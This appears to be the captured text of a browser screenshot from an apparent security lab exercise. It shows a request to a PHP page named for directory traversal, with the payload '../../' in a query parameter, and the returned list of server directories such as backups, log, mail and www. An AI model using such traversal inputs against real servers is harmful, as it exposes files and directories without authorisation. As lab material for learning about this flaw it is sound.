 Not secure | 159.203.13.170/directory_traversal_part1.php?q=../../
Apps Gmail YouTube Maps Translate GBC Email GBC Stu-View Bb BB georgeb
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)